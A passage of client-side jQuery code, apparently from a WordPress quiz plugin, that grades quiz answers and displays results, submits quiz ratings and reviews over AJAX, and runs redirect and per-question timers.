                                fill_in_blank_answer.css('background-color', 'rgba(39,174,96,0.5)');
                                fill_in_blank_answer.css('width', 'auto');

                            }else{
                                fill_in_blank_answer.css('background-color', 'rgba(243,134,129,0.4)');
                                fill_in_blank_answer.css('width', 'auto');

                                if( is_user_answer_correct ){
                                    is_user_answer_correct = false;
                                }

                                if(showOnlyWrongAnswer === false){
                                    // var rightAnswerText = '<div class="ays-text-right-answer">';
                                    // var thisQuestionAnswer = fill_in_blank_answer.attr('chishtpatasxan');
                                    // if(typeof thisQuestionAnswer != 'undefined'){
                                    //     thisQuestionAnswer = aysEscapeHtmlDecode( thisQuestionAnswer ).aysStripSlashes();
                                    //     thisQuestionAnswer = thisQuestionAnswer.split('%%%');
                                    // }else{
                                    //     thisQuestionAnswer = [''];
                                    // }
                                    // rightAnswerText += thisQuestionAnswer[0].trim();

                                    // rightAnswerText += '</div>';
                                    // if(fill_in_blank_answer.parents('.ays_quiz_question').find('.ays-text-right-answer').length == 0){
                                    //     fill_in_blank_answer.parents('.ays_quiz_question').append(rightAnswerText);
                                    // }
                                    // fill_in_blank_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').css({
                                    //     'display': 'block'
                                    // });
                                    fill_in_blank_answer.parents('.ays-abs-fs').find('.ays_quiz_question_text_conteiner').addClass('ays_display_none');
                                }
                            }

                            
                        }
                    }

                    if( fillInBlankAnswers_last ){
                        if( is_user_answer_correct === true ){
                            answerIsRight = true;
                            if (correct_img_URL_HTML != "") {
                                var if_img_exists = $( fillInBlankAnswers[0] ).parents('.ays_quiz_question').find(".ays-quiz-check-button-right-wrong-icon");
                                if ( if_img_exists.length <= 0 ) {
                                    $( fillInBlankAnswers[0] ).parent().append(correct_img_URL_HTML);
                                }
                            }
                        } else {
                            if (wrong_img_URL_HTML != "") {
                                var if_img_exists = $( fillInBlankAnswers[0] ).parents('.ays_quiz_question').find(".ays-quiz-check-button-right-wrong-icon");
                                if ( if_img_exists.length <= 0 ) {
                                    $( fillInBlankAnswers[0] ).parent().append(wrong_img_URL_HTML);
                                }
                            }

                            var thisAnswerOptions = myQuizOptions[questionId];
                            var thisQuestionAnswer = (typeof myQuizOptions[questionId].question_answer != 'undefined') ? myQuizOptions[questionId].question_answer : new Array();

                            var rightAnswerTextStart = "";
                            var rightAnswerTextEnd = "";
                            rightAnswerTextStart += '<div class="ays-quiz-answers" style="pointer-events: none;">';
                                rightAnswerTextStart += '<div class="ays-text-right-answer" style="display: block;">';

                                rightAnswerTextEnd += '<div';
                            rightAnswerTextEnd += '<div';

                            if(typeof thisQuestionAnswer != 'undefined'){
                                var only_question_original_html_clone = $( rightAnswerTextStart + question_original_html_clone.html() + rightAnswerTextEnd);

                                for( var answerId in thisQuestionAnswer ) {

                                    var rightAnswerText = aysEscapeHtmlDecode( thisQuestionAnswer[answerId] ).aysStripSlashes();
                                    rightAnswerText = rightAnswerText.split('%%%');
                                    rightAnswerText = rightAnswerText[0].trim();

                                    var rightAnswerHTML = $('<strong class="ays-quiz-fill-in-blank-input-right-wrong-answer">'+ rightAnswerText +'</strong>');

                                    var fill_in_blank_answer_input = only_question_original_html_clone.find('.ays-quiz-fill-in-blank-input[data-answer-id="'+ answerId +'"]');

                                    fill_in_blank_answer_input.replaceWith( rightAnswerHTML );
                                }

                                fill_in_blank_answer.parents('.ays_quiz_question').append(only_question_original_html_clone);
                                fill_in_blank_answer.parents('.ays_quiz_question').find('script').remove();

                            }
                        }
                    }
                }

                if(date_answer.val() == ''){
                    if(showOnlyWrongAnswer === false){
                        var rightAnswerText = '<div class="ays-text-right-answer">';
                        var thisQuestionAnswer = date_answer.attr('chishtpatasxan');

                        var correctDate = new Date(thisQuestionAnswer),
                            correctDateYear = correctDate.getUTCFullYear(),
                            correctDateMonth = (correctDate.getUTCMonth() + 1) < 10 ? "0"+(correctDate.getUTCMonth() + 1) : (correctDate.getUTCMonth() + 1),
                            correctDateDay = (correctDate.getUTCDate() < 10) ? "0"+correctDate.getUTCDate() : correctDate.getUTCDate();
                        rightAnswerText += [correctDateMonth, correctDateDay, correctDateYear].join('/');

                        rightAnswerText += '</div>';
                        if(date_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').length == 0){
                            date_answer.parents('.ays-quiz-answers').append(rightAnswerText);
                        }
                        date_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').css({
                            'display': 'block'
                        });
                    }
                    date_answer.css('background-color', 'rgba(243,134,129,0.8)');

                    if (wrong_img_URL_HTML != "") {
                        var if_img_exists = date_answer.parent().find(".ays-quiz-check-button-right-wrong-icon");
                        if ( if_img_exists.length <= 0 ) {
                            date_answer.parent().append(wrong_img_URL_HTML);
                        }
                    }

                    var _date_answer_parent = date_answer.parents('.ays-abs-fs');

                    _date_answer_parent.html(fieldset_html);
                    _date_answer_parent.find('.ays_fieldset').append(ays_quiz_question_html);
                    _date_answer_parent.find('.ays_fieldset').append(ays_quiz_question_img_html);
                    _date_answer_parent.find('.ays_fieldset').append(date_answer.parents('.ays-quiz-answers'));
                    
                    for (var i = 0; i < question_parts_arr.length; i++) {
                        _date_answer_parent.find('.ays_fieldset').append( question_parts_arr[i] );
                    }

                    date_answer.parents('.ays-abs-fs').css({
                        'padding': '7px'
                    });
                }else{
                    if(parseInt(date_answer.next().val()) == 1){
                        date_answer.css('background-color', 'rgba(39,174,96,0.5)');
                        answerIsRight = true;

                        if (correct_img_URL_HTML != "") {
                            var if_img_exists = date_answer.parent().find(".ays-quiz-check-button-right-wrong-icon");
                            if ( if_img_exists.length <= 0 ) {
                                date_answer.parent().append(correct_img_URL_HTML);
                            }
                        }

                    }else{
                        date_answer.css('background-color', 'rgba(243,134,129,0.4)');

                        if (wrong_img_URL_HTML != "") {
                            var if_img_exists = date_answer.parent().find(".ays-quiz-check-button-right-wrong-icon");
                            if ( if_img_exists.length <= 0 ) {
                                date_answer.parent().append(wrong_img_URL_HTML);
                            }
                        }

                        if(showOnlyWrongAnswer === false){
                            var rightAnswerText = '<div class="ays-text-right-answer">';
                            var thisQuestionAnswer = date_answer.attr('chishtpatasxan');
                            var correctDate = new Date(thisQuestionAnswer),
                                correctDateYear = correctDate.getFullYear(),
                                correctDateMonth = (correctDate.getMonth() + 1) < 10 ? "0"+(correctDate.getMonth() + 1) : (correctDate.getMonth() + 1),
                                correctDateDay = (correctDate.getDate() < 10) ? "0"+correctDate.getDate() : correctDate.getDate();
                            rightAnswerText += [correctDateMonth, correctDateDay, correctDateYear].join('/');

                            rightAnswerText += '</div>';
                            if(date_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').length == 0){
                                date_answer.parents('.ays-quiz-answers').append(rightAnswerText);
                            }
                            date_answer.parents('.ays-quiz-answers').find('.ays-text-right-answer').css({
                                'display': 'block'
                            });
                        }
                    }
                }

                if (checked_inputs.length === 1) {
                    if(parseInt(checked_inputs.prev().val()) === 1){
                        checked_inputs.parent().addClass('checked_answer_div').addClass('correct_div');
                        checked_inputs.parent().find('label').addClass('correct answered');
                        answerIsRight = true;
                        if(form.parents('.ays-quiz-container').hasClass('ays_quiz_modern_dark') ||
                           form.parents('.ays-quiz-container').hasClass('ays_quiz_modern_light')){
                            $(checked_inputs).next().css('background-color', "transparent");
                            $(checked_inputs).parent().css('background-color', ' rgba(158,208,100,0.8)');
                        }
                    }else{
                        if($(document).find('.ays-quiz-container').hasClass('ays_quiz_modern_dark') ||
                           $(document).find('.ays-quiz-container').hasClass('ays_quiz_modern_light')){
                            $(checked_inputs).next().css('background-color', "transparent");
                            $(checked_inputs).parent().css('background-color', ' rgba(243,134,129,0.8)');
                        }
                        checked_inputs.parent().addClass('checked_answer_div').addClass('wrong_div');
                        checked_inputs.parent().find('label').addClass('wrong wrong_div answered');
                    }

                    if($(document).find('.ays-quiz-container').hasClass('ays_quiz_elegant_dark') ||
                       $(document).find('.ays-quiz-container').hasClass('ays_quiz_elegant_light')){
                        $(this).next().css('padding', "0 10px 0 10px");
                    }
                    $(checked_inputs).parents().eq(3).find('input[name^="ays_questions"]').attr('disabled', true);
                }else if(checked_inputs.length > 1){
                    var checked_right = 0;
                    checked_inputs.map(function() {
                        if(parseInt($(this).prev().val()) === 1){
                            $(this).parent().addClass('checked_answer_div').addClass('correct_div');
                            $(this).parent().find('label').addClass('correct answered');
                            if($(document).find('.ays-quiz-container').hasClass('ays_quiz_modern_dark') ||
                               $(document).find('.ays-quiz-container').hasClass('ays_quiz_modern_light')){
                                $(this).next().css('background-color', "transparent");
                                $(this).parent().css('background-color', ' rgba(158,208,100,0.8)');
                            }
                        }else{ 
                            $(this).parent().addClass('checked_answer_div').addClass('wrong_div');
                            $(this).parent().find('label').addClass('wrong wrong_div answered');
                            checked_right++;
                            if($(document).find('.ays-quiz-container').hasClass('ays_quiz_modern_dark') ||
                               $(document).find('.ays-quiz-container').hasClass('ays_quiz_modern_light')){
                                $(this).next().css('background-color', "transparent");
                                $(this).parent().css('background-color', ' rgba(243,134,129,0.8)');
                            }
                        }
                        if($(document).find('.ays-quiz-container').hasClass('ays_quiz_modern_dark') ||
                           $(document).find('.ays-quiz-container').hasClass('ays_quiz_modern_light')){
                        }

                        if($(document).find('.ays-quiz-container').hasClass('ays_quiz_elegant_dark') ||
                           $(document).find('.ays-quiz-container').hasClass('ays_quiz_elegant_light')){
                        }
                        $(this).parents().eq(3).find('input[name^="ays_questions"]').attr('disabled', true);
                    });
                    if(checked_right == 0){
                        answerIsRight = true;
                    }
                }

                if(answerIsRight && un_checked_inputs.length > 0){
                    var un_checked_right = 0;
                    un_checked_inputs.map(function() {
                        if($(this).parent().hasClass('correct_div')){
                            un_checked_right++;
                        }
                    });
                    if(un_checked_right > 0){
                        answerIsRight = false;
                    }
                }

                if (hideRightAnswers) {
                    question.find('.ays-text-right-answer').addClass("ays_quiz_display_none_important");
                    var aysFieldsets = question.find('fieldset.ays_fieldset');
                    if (aysFieldsets.length > 0) {
                        var aysFieldsetsField = aysFieldsets.find('.ays-field');
                        if (aysFieldsetsField.hasClass('correct_div')) {
                            aysFieldsetsField.removeClass('correct_div');
                        }
                        if (aysFieldsetsField.hasClass('checked_answer_div')) {
                            aysFieldsetsField.removeClass('checked_answer_div');
                        }
                        if (aysFieldsetsField.find('label').hasClass('correct')) {
                            aysFieldsetsField.find('label').removeClass('correct');
                        }
                    }
                    var answers_box = question.find('.ays-quiz-answers');
                    if (answers_box.length > 0) {
                        answers_box.each(function () {
                           var userWrongAnswered = $(this).find('.ays-field');
                           var userWrongAnsweredLabel = userWrongAnswered.find('label');
                           var questionTypeCheckbox = userWrongAnswered.find('input[type="checkbox"]');
                           if (userWrongAnsweredLabel.hasClass('wrong') || questionTypeCheckbox.length > 0) {
                                if (userWrongAnsweredLabel.hasClass('correct') && userWrongAnsweredLabel.hasClass('answered')) {
                                    var eachAnswers = userWrongAnswered.find('input[name^="ays_questions"]');
                                    if (eachAnswers.length > 0) {
                                        eachAnswers.each(function () {
                                            var parentBox = $(this).parents('.ays-field');
                                            if (! $(this).prop("checked")) {
                                                $(this).next().removeClass('correct');
                                                if (parentBox.hasClass('correct_div')) {
                                                    answerIsRight = false;
                                                    parentBox.removeClass('correct_div');
                                                }
                                                if (parentBox.hasClass('checked_answer_div')) {
                                                    parentBox.removeClass('checked_answer_div');
                                                }
                                                if (! parentBox.hasClass('.checked_answer_div') ) {
                                                    parentBox.find('input~label.answered.correct').addClass('ays_quiz_hide_correct_answer');
                                                }
                                            }
                                        });
                                    }
                                }
                           }
                        });
                    }
                }

                answerIsRightArr[ 'questionId_' + questionId ] = answerIsRight;

                if(myOptions.answers_rw_texts && (myOptions.answers_rw_texts == 'on_results_page' || myOptions.answers_rw_texts == 'on_both')){
                    if(answerIsRight){
                        question.find('.right_answer_text').css("display", "block");
                    }else{
                        question.find('.wrong_answer_text').css("display", "block");
                    }
                }else{
                    question.find('.right_answer_text').css("display", "none");
                    question.find('.wrong_answer_text').css("display", "none");
                }
                // question.find('.ays_questtion_explanation').css("display", "block");
                var showExplanationOn = (myOptions.show_questions_explanation && myOptions.show_questions_explanation != "") ? myOptions.show_questions_explanation : "on_results_page";
                if(showExplanationOn == 'on_results_page' || showExplanationOn == 'on_both'){
                    if(! question.hasClass('not_influence_to_score')){
                        question.find('.ays_questtion_explanation').css("display", "block");
                    }
                }else{
                    question.find('.ays_questtion_explanation').css("display", "none");
                }
                question.find('.ays_user_explanation').css("display", "none");
                question.css("pointer-events", "auto");
                question.find('.ays-quiz-answers').css("pointer-events", "none");

                question.find('.ays-quiz-answers .ays-field input').removeAttr("name").removeAttr("id");

                formResults.append(question);
            }

            myOptions.quiz_show_wrong_answers_first = ! myOptions.quiz_show_wrong_answers_first ? 'off' : myOptions.quiz_show_wrong_answers_first;
            var quiz_show_wrong_answers_first = (myOptions.quiz_show_wrong_answers_first && myOptions.quiz_show_wrong_answers_first == 'on') ? true : false;

            myOptions.quiz_show_only_wrong_answers = ! myOptions.quiz_show_only_wrong_answers ? 'off' : myOptions.quiz_show_only_wrong_answers;
            var quiz_show_only_wrong_answers = (myOptions.quiz_show_only_wrong_answers && myOptions.quiz_show_only_wrong_answers == 'on') ? true : false;

            if ( quiz_show_wrong_answers_first || quiz_show_only_wrong_answers) {
                var UserAnswered_true_arr  = new Array();
                var UserAnswered_false_arr = new Array();
                var UnAnswered_arr = new Array(); 
                for (var question_ID in answerIsRightArr) {

                    var question_ID_arr = question_ID.split("_");
                    var questionDataID  = question_ID_arr[1];

                    var UserAnswered_true_or_false = answerIsRightArr[question_ID];

                    var isNotAnswered = form.find('.ays_quiz_results div.ays_question_result[data-question-id="'+ questionDataID +'"]').has('.ays_fieldset');
                    if (isNotAnswered.length > 0 ){
                        isNotAnswered = true;
                    }
                    else{
                        isNotAnswered = false;
                    }

                    // var questionHTML = form.find('.ays_quiz_results div.ays_question_result[data-question-id="'+ questionDataID +'"]').clone();
                    var questionHTML = form.find('.ays_quiz_results div.ays_question_result[data-question-id="'+ questionDataID +'"]');

                    if ( UserAnswered_true_or_false ) {
                        UserAnswered_true_arr.push( questionHTML );
                    } else if(!isNotAnswered){
                        UserAnswered_false_arr.push( questionHTML );
                    }
                    else{
                        UnAnswered_arr.push( questionHTML );
                    }
                }

                if ( quiz_show_only_wrong_answers ) {
                    UserAnswered_true_arr = new Array();
                }

                var allQuestionHTML = UserAnswered_false_arr.concat( UnAnswered_arr ).concat( UserAnswered_true_arr );

                formResults.html('');

                if ( quiz_enable_results_toggle ) {
                    formResults.append(resultToggleHTML);
                }

                for (var ii = 0; ii < allQuestionHTML.length; ii++) {
                    formResults.append( allQuestionHTML[ii] );
                }
            }
        }
        
        var showResults = true;
        if ( (myOptions.enable_paypal && myOptions.enable_paypal === 'on') || 
            ( myOptions.enable_stripe && myOptions.enable_stripe === 'on' )  || 
            ( myOptions.enable_razorpay && myOptions.enable_razorpay === 'on' ) ) {
            if (myOptions.payment_type && myOptions.payment_type === 'postpay') {
                showResults = false;
            }else{
                showResults = true;
            }
        }

        if( enable_restart_button ){
            if(quiz_show_restart_button_on_quiz_fail && response.pass_score_flag){
                form.find('.ays_quiz_results_page .ays_restart_button_p').addClass('ays_display_none');
            }
        }

        if( showResults === true ){
            var show_quiz_results_toggle_flag = true;
            if ( quiz_enable_results_toggle ) {
                if( quiz_enable_default_hide_results_toggle ){
                    show_quiz_results_toggle_flag = false;
                }
            }

            if ( show_quiz_results_toggle_flag === false ) {
                form.find('.ays_quiz_results .ays_question_result').addClass('ays_display_none');
            }

            form.find('.ays_quiz_results').slideDown(1000);           
        }

        form.find('.ays_quiz_rete').fadeIn(250);
        form.find('.for_quiz_rate').rating({
            onRate: function(res){
                // $(this).rating('disable');
                $(this).parent().find('.for_quiz_rate_reason').slideDown(500);
                $(this).parents('.ays_quiz_rete').attr('data-rate_score', res);
            }
        });

        if( quiz_enable_keyboard_navigation ){
            form.find('.for_quiz_rate > i').addClass('ays-quiz-keyboard-active');
            form.find('.for_quiz_rate > i').attr('tabindex', '0');
        }

        var aysQuizLoader = form.find('div[data-role="loader"]');
        aysQuizLoader.addClass('ays-loader');
        aysQuizLoader.removeClass(aysQuizLoader.data('class'));
        aysQuizLoader.find('.ays-loader-content').css('display','none');

        var openResultsPage = true;
        window.aysResultsForQuizStored = false;
        if ( (myOptions.enable_paypal && myOptions.enable_paypal === 'on') || 
            (myOptions.enable_stripe && myOptions.enable_stripe === 'on') || 
            (myOptions.enable_razorpay && myOptions.enable_razorpay === 'on') ) {
            if (myOptions.payment_type && myOptions.payment_type === 'prepay') {
                openResultsPage = true;
            }else{
                openResultsPage = false;
                if( !window.aysResultsForQuizStored ) {
                    window.aysResultsForQuiz = form.find('.ays_quiz_results_page').html();
                    window.aysResultsForQuizStored = true;
                    form.find('.ays_quiz_results_page').html('');
                }
            }
        }

        if( openResultsPage === true ){
            form.find('.ays_quiz_results_page').css({'display':'block'});
        }

        form.find('.ays_paypal_wrap_div, .ays_stripe_wrap_div, .ays_razorpay_wrap_div').css({'display':'block'});
        form.find('.ays_paypal_wrap_div, .ays_stripe_wrap_div, .ays_razorpay_wrap_div').attr('data-result', response.result_id);

        form.css({'display':'block'});

        aysResizeiFrame();

        form.on('click', '.ays_quiz_rete .for_quiz_rate_reason .action-button', function(){

            var _this = $(this);
            var _parent = _this.parents('.for_quiz_rate_reason');
            
            if(myOptions.quiz_make_review_required == 'on' && myOptions.quiz_make_review_required == 'on'){

                var _el = _parent.find('.quiz_rate_reason[data-required="true"]');

                if ( ! _this.hasClass('start_button') ) {
                    if ( _el.length !== 0 ) {
                        var empty_inputs = 0;

                        if (_el.val().trim() === '' &&
                            _el.attr('type') !== 'hidden') {
                            _el.addClass('ays_red_border');
                            _el.addClass('ays_animated_x5ms');
                            _el.addClass('shake');
                            empty_inputs++;
                        }

                        var errorFields = _parent.find('.ays_red_border');
                        if ( empty_inputs !== 0 ) {
                            setTimeout(function(){
                                errorFields.each(function(){
                                    $(this).removeClass('shake');
                                });
                            }, 500);
                            return false;
                        }
                    }
                }
            }

            $(this).parents('.for_quiz_rate_reason').find('.quiz_rate_reason').attr('disabled', 'disabled');
            var data = {};
            var quizId = form.parents('.ays-quiz-container').find('input[name="ays_quiz_id"]').val();
            var quizCusrrentPageLink = form.parents('.ays-quiz-container').find('input[name="ays_quiz_curent_page_link"]').val();
            var enableUserCհoosingCheckbox = form.parents('.ays-quiz-container').find('.ays-quiz-user-cհoosing-anonymous-assessment .ays-quiz-user-cհoosing-anonymous-assessment:checked');
            
            var enableUserCհoosingCheckboxFlag = false;
            if( enableUserCհoosingCheckbox.length > 0 ){
            var enableUserCհoosingCheckboxFlag = true;
            }

            data.action = 'ays_rate_the_quiz';
            data.rate_reason = $(this).parents('.for_quiz_rate_reason').find('.quiz_rate_reason').val();
            data.rate_score = $(this).parents('.ays_quiz_rete').data('rate_score');
            data.rate_date = GetFullDateTime();
            data.quiz_id = quizId;
            data.last_result_id = last_result_id;
            data.quiz_make_responses_anonymous = quiz_make_responses_anonymous;
            data.quiz_current_page_link = quizCusrrentPageLink;
            data.quiz_enable_user_cհoosing_anonymous_assessment = quiz_enable_user_cհoosing_anonymous_assessment;
            data.quiz_enable_user_cհoosing_anonymous_assessment_checkbox_flag = enableUserCհoosingCheckboxFlag;
            form.find('.for_quiz_rate_reason').slideUp(800);
            var showAvgRate = false;
            myOptions.show_rate_after_rate = (myOptions.show_rate_after_rate) ? myOptions.show_rate_after_rate : 'on';
            if(myOptions.show_rate_after_rate && myOptions.show_rate_after_rate == 'on'){
                showAvgRate = true;
            }
            if(showAvgRate){
                $(this).parents('.ays_quiz_rete').find('.lds-spinner-none').addClass('lds-spinner').removeClass('lds-spinner-none');
            }
            if(myOptions.enable_quiz_rate == 'on' && myOptions.enable_rate_comments == 'on'){
                $(this).parents('.ays_quiz_rete').find('.lds-spinner2-none').addClass('lds-spinner2').removeClass('lds-spinner2-none');
            }
            $.ajax({
                url: quiz_maker_ajax_public.ajax_url,
                method: 'post',
                dataType: 'json',
                crossDomain: true,
                data: data,
                success: function(response){
                    if(response.status === true){
                        setTimeout(function(){
                            form.find('.ays_quiz_rete').find('.for_quiz_rate').attr('data-rating', response.score);
                            form.find('.ays_quiz_rete').find('.for_quiz_rate').rating({
                                initialRating: response.score
                            });
                            form.find('.ays_quiz_rete').find('.for_quiz_rate').rating('disable');
                            form.find('.ays_quiz_rete').find('.ays-quiz-user-cհoosing-anonymous-assessment').hide();
                            if(showAvgRate){
                                form.find('.lds-spinner').addClass('lds-spinner-none').removeClass('lds-spinner');
                                form.find('.for_quiz_rate_reason').html('<p>'+response.rates_count + ' ' + quizLangObj.votes + ', ' + response.avg_score + ' ' + quizLangObj.avg + ' </p>');
                                form.find('.for_quiz_rate_reason').fadeIn(250);
                            }

                            var review_ty_message = form.find('.ays-quiz-review-thank-you-message');
                            if ( review_ty_message.length > 0 ) {
                                if ( review_ty_message.hasClass('ays_display_none') ) {
                                    review_ty_message.removeClass('ays_display_none');
                                }
                            }

                            if(myOptions.enable_quiz_rate == 'on' && myOptions.enable_rate_comments == 'on'){
                                var data = {};
                                data.action = 'ays_get_rate_last_reviews';
                                data.quiz_id = response.quiz_id;
                                $.ajax({
                                    url: quiz_maker_ajax_public.ajax_url,
                                    method: 'post',
                                    crossDomain: true,
                                    data: data,
                                    success: function(response){
                                        var response_arr = JSON.parse(response);
                                        var responseHTML = (response_arr.quiz_rate_html && response_arr.quiz_rate_html != '') ? response_arr.quiz_rate_html : '';

                                        form.find('.quiz_rate_reasons_body').html(responseHTML);
                                        form.find('.lds-spinner2').addClass('lds-spinner2-none').removeClass('lds-spinner2');
                                        form.find('.quiz_rate_reasons_container').slideDown(500);
                                        form.find('.ays-quiz-rate-link-box .ays-quiz-rate-link').slideUp(500);
                                        form.on('click', 'button.ays_load_more_review', function(e){
                                            form.find('.quiz_rate_load_more [data-role="loader"]').addClass(form.find('.quiz_rate_load_more .ays-loader').data('class')).removeClass('ays-loader');
                                            var startFrom = parseInt($(e.target).attr('startfrom'));
                                            var zuyga = parseInt($(e.target).attr('zuyga'));
                                            $.ajax({
                                                url: quiz_maker_ajax_public.ajax_url,
                                                method: 'post',
                                                crossDomain: true,
                                                data:{
                                                    action: 'ays_load_more_reviews',
                                                    quiz_id: quizId,
                                                    start_from: startFrom,
                                                    zuyga: zuyga
                                                },
                                                success: function(resp){
                                                    if(zuyga == 0){
                                                        zuyga = 1;
                                                    }else{
                                                        zuyga = 0;
                                                    }
                                                    
                                                    form.find('.quiz_rate_load_more [data-role="loader"]').addClass('ays-loader').removeClass(form.find('.quiz_rate_load_more .ays-loader').data('class'));
                                                    form.find('.quiz_rate_reasons_container').append(resp);
                                                    form.find('.quiz_rate_more_review:last-of-type').slideDown(500);
                                                    $(e.target).attr('startfrom', startFrom + 5 );
                                                    $(e.target).attr('zuyga', zuyga);
                                                    if(form.find('.quiz_rate_reasons_container p.ays_no_more').length > 0){
                                                        $(e.target).remove();
                                                    }
                                                }
                                            });
                                        });
                                    },
                                    error: function(jqXHR, textStatus, errorThrown) {}
                                });
                            }
                        },1000);
                    }
                }
            });
        });
    }

    function redirect_timer(timer, args) {
        if( typeof args == 'undefined' ){
           args = {};
        }

        var tabTitle = document.title;

        var countDownDate = new Date().getTime() + (timer * 1000);

        var x = setInterval(function () {
            var now = new Date().getTime();
            var distance = countDownDate - Math.ceil(now/1000)*1000;
            var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((distance % (1000 * 60)) / 1000);
            var timeForShow = "";
            if(hours <= 0){
                hours = null;
            }else if (hours < 10) {
                hours = '0' + hours;
            }
            if (minutes < 10) {
                minutes = '0' + minutes;
            }
            if (seconds < 10) {
                seconds = '0' + seconds;
            }
            timeForShow =  ((hours==null)? "" : (hours + ":")) + minutes + ":" + seconds;
            if(distance <=1000){
                timeForShow = ((hours==null) ? "" : "00:") + "00:00";
                $(document).find('.ays-quiz-container').find('div.ays-quiz-redirection-timer').html(timeForShow);
                document.title = timeForShow + " - " + tabTitle;
            }else{
                 $(document).find('.ays-quiz-container').find('div.ays-quiz-redirection-timer').html(timeForShow);
                document.title = timeForShow + " - " + tabTitle;
            }
            $(document).find('.ays-quiz-container').find('div.ays-quiz-redirection-timer').slideDown(500);
            var ays_interval_element_redirect_url = args.redirectUrl;

            if (distance <= 1000) {
                clearInterval(x);
                if (window.location != window.parent.location) {
                    window.parent.location = ays_interval_element_redirect_url;
                } else {
                    window.location = ays_interval_element_redirect_url;
                }

                if( ays_interval_element_redirect_url.includes('#') ){
                    var red = ays_interval_element_redirect_url.split("#");
                    var loc = window.location.href.split("#");
    
                    if(red[0] == loc[0]){
                        location.reload();
                    }
                }
            }
        }, 1000);
    }
    
    function redirectAction(redirectUrl, redirectDelay, blockElement, redirectAfter, form, myOptions, redirectMessageFlag, uniqueCode){
        redirectUrl = redirectUrl.includes('?') ? redirectUrl.replace('[uniquecode]', "&uniquecode=" + uniqueCode ) : redirectUrl.replace('[uniquecode]', "?uniquecode=" + uniqueCode);

        var timer = parseInt(redirectDelay);
        if(timer === NaN){
            timer = 0;
        }

        if( timer == 0 ){
            if (window.location != window.parent.location) {
                window.parent.location = redirectUrl;
            } else {
                window.location = redirectUrl;
                if( redirectUrl.includes('#') ){
                    var red = redirectUrl.split("#");
                    var loc = window.location.href.split("#");
    
                    if(red[0] == loc[0]){
                        location.reload();
                    }
                }
            }
            return false;
        }

        if ( redirectMessageFlag ) {
            var quizId = form.parents('.ays-quiz-container').find('input[name="ays_quiz_id"]').val();
            // Message before redirect timer
            var quiz_message_before_redirect_timer = (myOptions.quiz_message_before_redirect_timer && myOptions.quiz_message_before_redirect_timer != "") ? ( myOptions.quiz_message_before_redirect_timer ) : '';

            if ( quiz_message_before_redirect_timer != '' ) {
                quiz_message_before_redirect_timer = quiz_message_before_redirect_timer.replace(/(["'])/g, "\\$1") + " ";

                $(document).find('html > head').append('<style> #ays-quiz-container-'+ quizId +' div.ays-quiz-redirection-timer:before{content: "'+ quiz_message_before_redirect_timer +'"; }</style>');
            }
        }

        var tabTitle = document.title;
        var timerText = $('<section class="ays_quiz_redirection_timer_container">'+
            '<div class="ays-quiz-redirection-timer">'+
            quizLangObj.redirectAfter + ' ' + redirectAfter +
            '</div><hr></section>');
        form.parents('.ays-quiz-container').prepend(timerText);
        blockElement.find('.ays_quiz_redirection_timer_container').css({
            height: 'auto'
        });
        setTimeout(function(){
            if (timer !== NaN) {
                timer += 2;
                if (timer !== undefined) {
                    blockElement.find('div.ays-quiz-redirection-timer').slideUp(500);
                    redirect_timer( timer,  {
                        redirectUrl: redirectUrl
                    });
                }
            }
        }, 2000);

        return true;
    }

    function aysQuizSetCustomEvent() {
        if ( typeof window.CustomEvent === "function" ) return false; //If not IE
    
        function CustomEvent ( event, params ) {
            params = params || { bubbles: false, cancelable: false, detail: undefined };
            var evt = document.createEvent( 'CustomEvent' );
            evt.initCustomEvent( event, params.bubbles, params.cancelable, params.detail );
            return evt;
        }
    
        CustomEvent.prototype = window.Event.prototype;
    
        window.CustomEvent = CustomEvent;
    }

    function checkQuestionTimer( container, quizId ){
        if( window.aysQuizQuestionTimers[quizId] ) {
            var questions = container.find('div[data-question-id]');
            var remainingQuestionsEmpty = [];
            for (var i = 0; i < questions.length; i++) {
                var questionID = questions[i].dataset.questionId;

                if(
                    window.aysQuizQuestionTimers[quizId][questionID]
                    &&
                    (
                        window.aysQuizQuestionTimers[quizId][questionID].ended === true
                        ||
                        window.aysQuizQuestionTimers[quizId][questionID].stopped === true
                    )
                ){
                    continue;
                }else{
                    if ( ays_quiz_is_question_empty( $(questions[i]) ) === false ) {
                        remainingQuestionsEmpty.push({
                            item: $(questions[i]),
                            id: questionID
                        });
                    }
                }
            }

            if( remainingQuestionsEmpty.length > 0 ){
                return remainingQuestionsEmpty[0].id;
            }else{
                return false;
            }
        }
        
        return false;
    }

    function stopQuestionTimer( questionID, quizId, myOptions ){
        if( myOptions.enable_timer && myOptions.enable_timer === 'on' ) {
            if (myOptions.quiz_timer_type && myOptions.quiz_timer_type === 'question_timer') {
                if (window.aysQuizQuestionTimers && window.aysQuizQuestionTimers[quizId]) {
                    if (window.aysQuizQuestionTimers[quizId][questionID] !== null) {
                        clearInterval(window.aysQuizQuestionTimers[quizId][questionID].timeout);
                        window.aysQuizQuestionTimers[quizId][questionID].stopped = true;
                        window.aysQuizQuestionTimers[quizId][questionID].ended = true;
                    }
                }
            }
        }
    }

    // function stopQuestionTimer( container, questionID, myOptions ){
    //     if( myOptions.enable_timer && myOptions.enable_timer === 'on' ) {
    //         if (myOptions.quiz_timer_type && myOptions.quiz_timer_type === 'question_timer') {
    //             if (window.aysQuizQuestionTimers && window.aysQuizQuestionTimers[quizId]) {
    //                 if (window.aysQuizQuestionTimers[quizId][questionID] !== null) {
    //                     // clearInterval(window.aysQuizQuestionTimers[quizId][questionID].timeout);
    //                     window.aysQuizQuestionTimers[quizId][questionID].stopped = true;
    //                     var qid = checkQuestionTimer( container, quizId );
    //                     if (qid === false) {
    //                         container.find('input.ays_finish').addClass('ays-quiz-after-timer-end');
    //                     }
    //                 }
    //             }
    //         }
    //     }
    // }

    function uploadFile(data, mainBox, fileName, callback){
        var _this = this;
        $.ajax({
            url: window.quiz_maker_ajax_public.ajax_url,
            method: 'post',
            dataType: 'json',
            data: data,
            contentType: false,
            processData: false,
            success: function (response) {
                if(response.status){
                    if( mainBox.hasClass('ays_red_border') ){
                        mainBox.removeClass('ays_red_border');
                    }
                    if( mainBox.hasClass('ays_green_border') ){
                        mainBox.removeClass('ays_green_border');
                    }

                    mainBox.addClass('ays_green_border');

